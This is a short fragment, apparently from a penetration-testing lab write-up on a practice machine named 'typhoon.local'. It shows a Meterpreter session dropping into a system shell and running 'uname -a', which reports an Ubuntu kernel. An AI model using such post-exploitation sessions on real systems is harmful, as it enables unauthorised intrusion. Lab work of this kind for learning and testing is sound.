 meterpreter > shell
Process 5673 created.
Channel 0 created.
uname -a
Linux typhoon.local 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 201
4 x86_64 x86_64 x86_64 GNU/Linux